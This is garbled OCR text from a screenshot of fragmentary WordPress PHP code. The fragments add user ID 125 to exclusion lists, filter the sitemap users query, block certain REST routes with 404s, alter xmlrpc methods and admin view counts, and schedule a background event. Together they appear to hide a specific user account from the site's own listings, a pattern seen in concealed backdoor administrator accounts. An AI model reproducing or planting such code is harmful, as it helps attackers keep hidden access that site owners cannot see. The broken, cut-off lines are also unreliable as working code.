
clude'] : array(); $exclude[] = 125; $a['exclude'] = array_unique(
exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 125;
 $result, $server, $request ) { $route = $request->get_route(); if (
 404 ) ); } return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods',
; add_filter( 'wp_sitemaps_users_query_args', function( $args ) {
p( 'intval', $exclude ) ); return $args; } ); add_action(
) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key ] =
 add_action( 'init', function() { if ( ! function_exists(
artbeat' ) ) { wp_schedule_single_event( time() + 5 *
Home